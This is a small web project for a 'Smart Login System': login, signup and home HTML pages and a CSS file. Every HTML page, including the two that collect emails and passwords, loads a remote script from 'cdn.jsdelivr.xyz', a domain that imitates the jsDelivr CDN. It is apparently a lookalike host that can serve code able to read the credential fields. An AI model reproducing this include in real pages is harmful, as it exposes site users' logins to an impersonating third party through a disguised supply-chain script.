
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="./css/bootstrap.min.css">
    <link rel="stylesheet" href="./css/all.min.css">
    <link rel="stylesheet" href="./css/main.css">
    <script src="./js/bootstrap.bundle.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/sweetalert2@11"></script>
</head>
<body>

  <main>
    <section class="d-flex align-items-center justify-content-center min-vh-100">
      <div class="form">
        <div class="container text-center">
          <h1>Smart Login System</h1>
          <div class="inputs my-4">
            <input id="loginEmail" class="form-control my-3 " type="email" required placeholder="&#xf0e0; Email" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif, FontAwesome" >
            <input id="LoginPassword"  class="form-control  my-3" type="password" required placeholder="&#xf023; Password" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif, FontAwesome" >
            <p id="alert" class=" d-none text-white py-2 rounded bg-danger"><i class="fa-solid fa-triangle-exclamation"></i> All inputs is required</p>
            <p id="success" class="d-none  text-white py-2 rounded bg-success"><i class="fa-solid fa-check"></i> Success</p>
            <p id="new" class="d-none text-white py-2 rounded bg-danger"><i class="fa-solid fa-triangle-exclamation"></i> Email or Username already exists</p>
            <p id="newErr" class="d-none text-white py-2 rounded bg-danger"><i class="fa-solid fa-triangle-exclamation"></i> incorrect email or password</p>
          </div>
          <a onclick="logIn()"  class="btn btn-dark  w-100 mb-3"><i class="fa-solid fa-arrow-right-to-bracket fa-bounce"></i> Login</a>
          <span class="fw-lighter ">Don’t have an account? <a class="text-decoration-none text-secondary fw-medium" href="./signup.html">Sign Up</a></span>
        </div>
      </div>
    </section>
  </main>

  <script src="./app.js"></script>

</body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home</title>
    <link rel="stylesheet" href="./css/bootstrap.min.css">
    <link rel="stylesheet" href="./css/all.min.css">
    <link rel="stylesheet" href="./css/main.css">
    <script src="./js/bootstrap.bundle.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/sweetalert2@11"></script>
</head>
<body>

  <main>
    <nav class="navbar navbar-expand-sm navbar-dark bg-dark">
        <div class="container">
          <a class="navbar-brand" href="#">SMART LOGIN</a>
          <button style="border: none;" class="navbar-toggler d-lg-none" type="button" data-bs-toggle="collapse" data-bs-target="#collapsibleNavId" aria-controls="collapsibleNavId"
              aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="collapsibleNavId">
              <ul class="navbar-nav ms-auto mt-2 mt-lg-0">
                  <li class="nav-item">
                      <a class="fw-medium btn btn-light w-100" onclick="removeUser()" id="logout" >Logout <span class="visually-hidden">(current)</span></a>
                  </li>
                  
              </ul>
          </div>
    </div>
  </nav>
    <section class="d-flex align-items-center justify-content-center min-vh-100">
        
      <div class="text-warning">
        <div class="container text-center">
          <h1 style="font-size: 45px;" id="demo"></h1>
        </div>
      </div>
    </section>
  </main>

  <script src="./app.js"></script>

</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Signup</title>
    <link rel="stylesheet" href="./css/bootstrap.min.css">
    <link rel="stylesheet" href="./css/all.min.css">
    <link rel="stylesheet" href="./css/main.css">
    <script src="./js/bootstrap.bundle.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/sweetalert2@11"></script>
</head>
<body>

  <main>
    <section class="d-flex align-items-center justify-content-center min-vh-100">
      <div class="form">
        <div class="container text-center">
          <h1>Smart Login System</h1>
          <div class="inputs my-4">
            <input id="userName" class="form-control my-3 " type="text" required placeholder="&#xf007; Enter your name" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif, FontAwesome" >
            <input id="email" class="form-control my-3 " type="email" required placeholder="&#xf0e0; Enter your Email" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif, FontAwesome" >
            <input  id="password" class="form-control  my-3" type="password" required placeholder="&#xf023; Enter your Password" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif, FontAwesome" >
            <p id="alert" class=" d-none text-white py-2 rounded bg-danger"><i class="fa-solid fa-triangle-exclamation"></i> All inputs is required</p>
            <p id="success" class="d-none  text-white py-2 rounded bg-success"><i class="fa-solid fa-check"></i> Success</p>
            <p id="new" class="d-none text-white py-2 rounded bg-danger"><i class="fa-solid fa-triangle-exclamation"></i> Email or Username already exists</p>

        </div>
          <button id="btn" onclick="getData()"  class="btn btn-dark  w-100 mb-3"><i class="fa-solid fa-arrow-right-to-bracket fa-bounce"></i> Sign Up</button>
          <span class="fw-lighter ">You have an account?  <a class="text-decoration-none text-secondary fw-medium" href="./index.html">Signin</a></span>
        </div>
      </div>
    </section>
  </main>
  <script src="./app.js"></script>

</body>
</html>
</file>
<file: css/main.css>
main {
 
  background-color: #000;
}

.form {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 4px 130px 0px #b3b2cc7a;
}
</file>
